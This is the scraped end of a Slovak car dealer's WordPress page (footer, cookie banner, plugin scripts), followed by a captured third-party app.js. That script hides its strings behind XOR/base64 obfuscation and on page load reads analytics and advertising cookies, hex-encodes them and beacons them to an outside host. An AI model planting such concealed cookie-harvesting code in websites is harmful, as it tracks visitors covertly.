-2.783,0.959c-1.113,0 -1.99,-0.339 -2.627,-1.021c-0.635,-0.678 -0.959,-1.619 -0.959,-2.815l0,-5.576c0,-1.073 0.354,-1.956 1.057,-2.633c0.701,-0.677 1.604,-1.015 2.715,-1.015c1.137,0 2.01,0.313 2.619,0.941c0.609,0.629 0.914,1.529 0.914,2.706l0,3.165z"/><path d="m38.626769,33.93316c-0.396,0 -0.678,0.111 -0.85,0.343c-0.176,0.218 -0.258,0.591 -0.258,1.112l0,1.255l2.193,0l0,-1.255c0,-0.521 -0.088,-0.895 -0.262,-1.112c-0.167,-0.231 -0.446,-0.343 -0.823,-0.343z"/><path d="m30.069769,33.89116c-0.176,0 -0.354,0.039 -0.525,0.12c-0.174,0.079 -0.344,0.21 -0.512,0.38l0,7.733c0.199,0.2 0.396,0.354 0.588,0.442c0.191,0.085 0.389,0.133 0.6,0.133c0.305,0 0.527,-0.088 0.67,-0.266c0.141,-0.176 0.213,-0.457 0.213,-0.854l0,-6.411c0,-0.422 -0.084,-0.738 -0.26,-0.955c-0.182,-0.214 -0.44,-0.322 -0.774,-0.322z"/><polygon points="14.018769964575768,20.18515968322754 17.162770971655846,20.18515968322754 17.162770971655846,12.495160102844238 20.82377026975155,1.6471606492996216 17.627769216895103,1.6471606492996216 15.681769117712975,9.057159423828125 15.483769163489342,9.057159423828125 13.440770849585533,1.6471606492996216 10.273770079016685,1.6471606492996216 14.018769964575768,12.84115982055664 "/><path d="m25.083769,20.53016c1.27,0 2.266,-0.333 2.992,-0.999c0.721,-0.669 1.082,-1.582 1.082,-2.752l0,-7.064c0,-1.041 -0.369,-1.898 -1.104,-2.559c-0.74,-0.659 -1.688,-0.991 -2.844,-0.991c-1.27,0 -2.281,0.314 -3.033,0.941c-0.75,0.627 -1.127,1.468 -1.127,2.531l0,7.088c0,1.163 0.367,2.083 1.1,2.773c0.733,0.687 1.713,1.032 2.934,1.032zm-1.158,-10.997c0,-0.297 0.107,-0.537 0.316,-0.725c0.217,-0.184 0.492,-0.273 0.834,-0.273c0.369,0 0.668,0.089 0.896,0.273c0.227,0.188 0.34,0.428 0.34,0.725l0,7.451c0,0.365 -0.111,0.655 -0.336,0.864c-0.223,0.21 -0.523,0.313 -0.9,0.313c-0.369,0 -0.654,-0.1 -0.854,-0.31c-0.197,-0.205 -0.297,-0.493 -0.297,-0.868l0,-7.45l0.001,0z"/><path d="m33.374769,20.38516c0.525,0 1.064,-0.15 1.619,-0.438c0.561,-0.292 1.098,-0.719 1.609,-1.276l0,1.515l2.793,0l0,-13.675l-2.793,0l0,10.38c-0.26,0.297 -0.549,0.541 -0.859,0.735c-0.316,0.192 -0.576,0.288 -0.781,0.288c-0.262,0 -0.455,-0.072 -0.568,-0.221c-0.115,-0.143 -0.18,-0.377 -0.18,-0.698l0,-10.484l-2.789,0l0,11.429c0,0.815 0.164,1.424 0.488,1.828c0.33,0.41 0.812,0.617 1.461,0.617z"/></svg></a><a href="https://www.instagram.com/novytopcarsro/" target="_blank" class="mw_social_icon_bg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg"  width="56" height="56" viewBox="0 0 56 56"><path d="m43.304796,3.302141l-30.414,0c-5.283,0 -9.581,4.297 -9.581,9.58l0,10.12l0,20.295c0,5.283 4.298,9.58 9.581,9.58l30.415,0c5.283,0 9.58,-4.297 9.58,-9.58l0,-20.296l0,-10.12c-0.001,-5.283 -4.298,-9.579 -9.581,-9.579zm2.748,5.713l1.096,-0.004l0,1.091l0,7.312l-8.375,0.027l-0.029,-8.402l7.308,-0.024zm-25.031,13.986c1.588,-2.197 4.164,-3.638 7.076,-3.638s5.488,1.441 7.074,3.638c1.033,1.434 1.652,3.188 1.652,5.088c0,4.811 -3.918,8.725 -8.727,8.725c-4.812,0 -8.726,-3.914 -8.726,-8.725c0.001,-1.9 0.618,-3.654 1.651,-5.088zm27.033,20.295c0,2.621 -2.131,4.75 -4.75,4.75l-30.414,0c-2.62,0 -4.751,-2.129 -4.751,-4.75l0,-20.295l7.4,0c-0.639,1.572 -0.998,3.289 -0.998,5.088c0,7.473 6.08,13.557 13.556,13.557c7.475,0 13.555,-6.084 13.555,-13.557c0,-1.799 -0.361,-3.516 -1,-5.088l7.402,0l0,20.295z"/></svg></a></div></div></div></div></div></div></div><div class="footer_end footer_type2"><div class="background_overlay"></div>
<div id="footer-in" class="footer-in fix_width ">
		<div
		id="site_copyright">&copy; 2026 NOVÝ TOPCAR s.r.o.</div>

		<div class="cms_clear"></div>
</div>
</div></div></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mioweb3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <div class="progress-wrap btn-right-side">
				                    <svg class="progress-circle" width="100%" height="100%" viewBox="-1.5 -1.5 103 103">
                        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
                    </svg>
				            </div>

			
            <script type="text/javascript" async="async" defer="defer">
                var offset = 50;
                var duration = 500;

                jQuery(window).on('load', function () {
                	jQuery(window).on('scroll', function () {
	                    if (jQuery(this).scrollTop() > offset) {
	                        jQuery('.progress-wrap').addClass('active-progress');
	                    } else {
	                        jQuery('.progress-wrap').removeClass('active-progress');
	                    }
	                });

	                jQuery('.progress-wrap').on('click', function (e) {
	                    e.preventDefault();
	                    jQuery('html, body').animate({scrollTop: 0}, duration);
	                    return false;
	                })
                })
            </script>

			<div class="mw_cookie_management_container mw_cookie_bar_management_container mw_cookie_management_bg_light"><div class="mw_cookie_bar mw_cookie_bar_position_bottom-left"><div class="mw_cookie_bar_text"><div class="mw_cookie_bar_title mw_cookie_banner_title">Táto stránka používa cookies</div><p>Na stránkach používame súbory cookies. Niektoré sú nevyhnutné pre fungovanie stránok, iné nám umožňujú poskytnúť vám lepšiu skúsenosť pri návšteve našich stránok alebo zobrazovaní reklamy, pomáhajú nám analyzovať návštevnosť a stránky zlepšovať. <a class="mw_cookie_more" target="_blank" href="https://topcar.sk/nastavenia-cookies/">Viac informácií</a></p></div><div class="mw_cookie_bar_buttons"><a class="mw_cookie_bar_setting_link mw_cookie_open_setting" href="#">Nastavenie cookies</a><a class="mw_cookie_button mw_cookie_button_secondary mw_cookie_deny_all_button" href="#">Odmietnuť všetko</a><a class="mw_cookie_button mw_cookie_button_primary mw_cookie_allow_all_button" href="#">Povoliť všetko</a></div></div><div class="mw_cookie_setting_popup_content"><a href="#" class="mw_cookie_setting_popup_close mw_icon mw_icon_style_1"><i></i></a><div class="mw_cookie_setting_text"><div class="mw_cookie_setting_title mw_cookie_banner_title">Súhlas s používaním cookies</div><p>Cookies sú malé súbory, ktoré sa dočasne ukladajú vo vašom počítači a pomáhajú nám k lepšej užívateľskej skúsenosti na našich stránkach. Cookies používame na personalizáciu obsahu stránok a reklám, poskytovanie funkcií sociálnych sietí a na analýzu návštevnosti. Informácie o vašom používaní našich stránok tiež zdieľame s našimi partnermi v oblasti sociálnych sietí, reklamy a analýzy, ktorí ich môžu kombinovať s ďalšími informáciami, ktoré ste im poskytli alebo ktoré zhromaždili pri vašom používaní ich služieb.<br />
<br />
Zo zákona môžeme na vašom zariadení ukladať iba súbory cookie, ktoré sú nevyhnutné pre prevádzku týchto stránok. Pre všetky ostatné typy súborov cookie potrebujeme vaše povolenie. Budeme vďační, keď nám ho poskytnete a pomôžete nám tak, naše stránky a služby zlepšovať. Svoj súhlas s používaním cookies na našom webe môžete samozrejme kedykoľvek zmeniť alebo odvolať. <a class="mw_cookie_more" target="_blank" href="https://topcar.sk/nastavenia-cookies/">Viac informácií</a></p></div><div class="mw_cookie_setting_form"><div class="mw_cookie_setting_form_title mw_cookie_banner_title">Jednotlivé súhlasy</div><form><div class="mw_cookie_setting_form_item"><div class="mw_cookie_setting_form_item_head"><div class="mw_switch_container " ><label class="mw_switch"><input class="cms_nodisp" autocomplete="off" type="checkbox" name="necessary" checked="checked" disabled="disabled" value="1" /><span class="mw_switch_slider"></span></label><div class="mw_switch_label"><strong class="mw_cookie_banner_title">Nevyhnutné</strong> - aby stránky fungovali, ako majú.</div></div><span class="mw_cookie_setting_arrow"></span></div><div class="mw_cookie_setting_form_item_text">Nevyhnutné súbory cookie pomáhajú urobiť webové stránky uplatniteľnými tým, že umožňujú základné funkcie, ako je navigácia na stránke a prístup k zabezpečeným oblastiam webovej stránky. Bez týchto súborov cookie nemôže web správne fungovať.</div></div><div class="mw_cookie_setting_form_item"><div class="mw_cookie_setting_form_item_head"><div class="mw_switch_container mw_cookie_setting_switch_preferences" ><label class="mw_switch"><input class="cms_nodisp" autocomplete="off" type="checkbox" name="preferences"   value="1" /><span class="mw_switch_slider"></span></label><div class="mw_switch_label"><strong class="mw_cookie_banner_title">Preferenčné</strong> - aby sme si pamätali vaše preferencie.</div></div><span class="mw_cookie_setting_arrow"></span></div><div class="mw_cookie_setting_form_item_text">Preferenčné cookies umožňujú, aby si stránka pamätala informácie, ktoré upravujú, ako sa stránka chová alebo vyzerá. Napr. vaše prihlásenie, obsah košíka, krajinu, z ktorej stránku navštevujete.</div></div><div class="mw_cookie_setting_form_item"><div class="mw_cookie_setting_form_item_head"><div class="mw_switch_container mw_cookie_setting_switch_analytics" ><label class="mw_switch"><input class="cms_nodisp" autocomplete="off" type="checkbox" name="analytics"   value="1" /><span class="mw_switch_slider"></span></label><div class="mw_switch_label"><strong class="mw_cookie_banner_title">Štatistické</strong> - aby sme vedeli, čo na webe robíte a čo zlepšiť.</div></div><span class="mw_cookie_setting_arrow"></span></div><div class="mw_cookie_setting_form_item_text">Štatistické cookies pomáhajú prevádzkovateľovi stránok pochopiť, ako návštevníci stránok stránku používajú, aby mohol stránky optimalizovať a ponúknuť im lepšiu skúsenosť. Všetky dáta sa zbierajú anonymne a nie je možné ich spojiť s konkrétnou osobou. </div></div><div class="mw_cookie_setting_form_item"><div class="mw_cookie_setting_form_item_head"><div class="mw_switch_container mw_cookie_setting_switch_marketing" ><label class="mw_switch"><input class="cms_nodisp" autocomplete="off" type="checkbox" name="marketing"   value="1" /><span class="mw_switch_slider"></span></label><div class="mw_switch_label"><strong class="mw_cookie_banner_title">Marketingové</strong> - aby sme vám ukazovali iba relevantnú reklamu.</div></div><span class="mw_cookie_setting_arrow"></span></div><div class="mw_cookie_setting_form_item_text">Marketingové cookies sa používajú na sledovanie pohybu návštevníkov naprieč webovými stránkami s cieľom zobrazovať im iba takú reklamu, ktorá je pre daného človeka relevantná a užitočná. Všetky dáta sa zbierajú a používajú anonymne a nie je možné ich spojiť s konkrétnou osobou.</div></div></div><div class="mw_cookie_setting_buttons"><a class="mw_cookie_button mw_cookie_button_secondary mw_cookie_save_setting" href="#">Uložiť nastavenia</a><div class="mw_cookie_setting_buttons_left"><a class="mw_cookie_button mw_cookie_button_secondary mw_cookie_deny_all_button" href="#">Odmietnuť všetko</a><a class="mw_cookie_button mw_cookie_button_primary mw_cookie_allow_all_button" href="#">Povoliť všetko</a></div></div></form></div></div><svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs></defs></svg><div class="body_background_container background_container "><div class="background_overlay"></div></div><style>.mw_cookie_button_secondary{color:#a6070e !important;border-color:#a6070e;}.mw_cookie_button_primary, .mw_cookie_button_secondary:hover{background-color:#a6070e;}.mw_cookie_allow_all_button:hover{box-shadow:0 0 2px #a6070e;}</style>
<style type="text/css" media="all">
 .wp-block-themeisle-blocks-accordion {--accordion-title-color: #f78da7;--accordion-title-background: #8ed1fc;--accordion-border-color: #00d084;} .wp-block-themeisle-blocks-accordion-item[open] {--accordion-title-color: #abb8c3;}tablet{}mobile{} .wp-block-themeisle-blocks-button .wp-block-button__link {--gr-btn-font-style: normal;}
</style>
<script type="text/javascript" src="https://topcar.sk/wp-content/plugins/smooth-back-to-top-button/assets/js/smooth-back-to-top-button.js?ver=1.2" id="sbttb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://topcar.sk/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topcar.sk/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/js/front_menu.js?ver=1769911227" id="front_menu-js"></script>
<script type="text/javascript" id="ve-front-script-js-extra">
/* <![CDATA[ */
var front_texts = {"required":"Mus\u00edte vyplni\u0165 v\u0161etky povinn\u00e9 \u00fadaje.","wrongemail":"Emailov\u00e1 adresa nie je platn\u00e1. Skontrolujte pros\u00edm \u010di je vyplnen\u00e1 spr\u00e1vne.","wrongnumber":"Zadejte pros\u00edm platn\u00e9 \u010d\u00edslo.","nosended":"Zpr\u00e1va se nepoda\u0159ila z nezn\u00e1m\u00e9ho d\u016fvodu odeslat.","wrongnumber2":"Zadejte pros\u00edm platn\u00e9 \u010d\u00edslo. Spr\u00e1vn\u00fd form\u00e1t telefonn\u00edho \u010d\u00edsla je nap\u0159.: \"+420733987123\"."};
//# sourceURL=ve-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/js/front.js?ver=1769911227" id="ve-front-script-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://topcar.sk/wp-content/themes/mioweb3/library/visualeditor/includes/mw_lightbox/mw_lightbox.js?ver=1769911227" id="ve_lightbox_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://topcar.sk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://topcar.sk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <style>
            </style>

    <script>
        document.addEventListener("DOMContentLoaded", function(event) {
                    });
    </script>


    
    <style>
            </style>


    <script>
        var accordions_active = null;
        var accordions_tabs_active = null;
    </script>


    


</div>  <!-- wrapper -->
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://394424.com/LPtm7tji/x2FlIcoK/app.js
body_size: 4148
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="LPtm7tjix2FlIcoK",V=J("ADUVCU4"),ta=J("PjUTBEQADxs8VycIAgYW");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="FxwRDFMNN0k7XTMALUMBJDhwGAJWEEolHVMiFWkUBj8kcB8ITlRPGlQSCgkoBxZrJSNUDFsGDwgcS2YAJgILLihwAwRDHEoCHUtmSTpNTxsgNRUeUlQJAR1RLUw9Cw4/bCQcCBc4DwgcS2YmKBUOGC8iHR1DVBkHEUI2CT1DBjhsNBEdWxsTDBwSKQIlGk8kIjMRQw";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("Lz8bBl4RNQoXXDUJJxcwJC4kFQRZEQ4")]=!!m,c[J("Lz8bBl4RNQoXXDUJJxcwJykmEQE")]={name:y,value:y?u(y):null},c[J("Lz8bBl4RNQoXXDUJJxcwKi8zER1DEQ4")]=
{name:M,value:M?u(M):null},c[J("Lz8bBl4RNQoXXDUJJxcwJi0kFwU")]=W,c[J("Lz8bBl4RNQoXXDUJJxcwICkp")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("PyQVGUIH")]=l,d[J("OSAQDEMRDg")]=c,d[J("KSgEBEURGQ")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("PDETCEEdDx4")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("Lz8bBl4RGQ")){m||(m=!0===c[k][1]);return}}k=(m?J("JCQAHURORUYMHCoJKAcWZS8/GUJ7"):J("JCQAHURORUYbRmgALAILMmIzGwAYOA"))+"?"+J("Jw")+"="+K+"&"+J("KA")+
"="+a+"&"+J("Pw")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("OCIVA0QYCx0dHCEDJgQDLjkjER9UGwQdHVwyQioMAg"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("LzNaD14aDQNWUSkB")||P===J("OzUWDlYXAgxWVSkDLg8KPj81Bg5YGh4MFkZoDyYO")||P.slice(0,5)===J("e2RaWxk"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("IA")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Pg")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("KQ")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("IDUVCU4rBQQRRhkZKA")])try{var ia=u(J("EzcV"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Kw")+"="+F(a)}}catch(H){}if(!g[J("IDUVCU4rBQQRRhkKKwA")]){try{var ka=u(J("EzYWDg"));ka&&
(k+="&"+J("KjM")+"="+F(ka))}catch(H){}try{var la=u(J("EzYWHQ"));la&&(k+="&"+J("KiA")+"="+F(la))}catch(H){}}}}k+="&"+J("IjM")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("dQ")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("EzwRDFMN"),O=document,g=window,Y=g.encodeURIComponent,
m=true,y="",M=""||y,X="",W="",ra=null,ba=J("IyAAIkIA"),ca=J("JSM7HUMRDiYNRg"),da=J("KzUALlgbAQAdQRUYKBcaOA"),T=J("IDUVCU4rGQwLQS8DJzwGLw"),ha=J("IDUVCU4rBRkMbSkZPQ"),R=J("IDUVCU4rHggabS8I"),L=J("IDUVCU4rHggabS8I"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="FxwRDFMNN0ksQCcPIgoBLGw5Gk1DHAMaWFA0Az4QCjlsOQdNRAAFGQhXIkJpMRolbBwRDFMNRAYIRgkZPUsJKiAjEUQXAAVJHVwnDiUGTyI4fg";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="FxwRDFMNN0k7XSkHIAYcayQxB01VEQ8HWFMqACYUCi9i",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="FxwRDFMNN0k7XSkHIAYcayI/AE1WGAYGD1ciQGkUDiI4ORoKFxIFG1hGLglpFhwuPncHTVQbBBodXDJC",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="FxwRDFMNN0k7XSkHIAYcayQxB01VEQ8HWFMqACYUCi9i";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="IDUVCU4rHhsZUS0zIgYW";ca="IDUVCU4rHhsZUS0zIgYWOA";da="IDUVCU4rBRkMbSkZPQ";z="IDUVCU4rBRkMbS8C";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("LTMABEER")]=K,a[J("JDEYGVIQ")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);
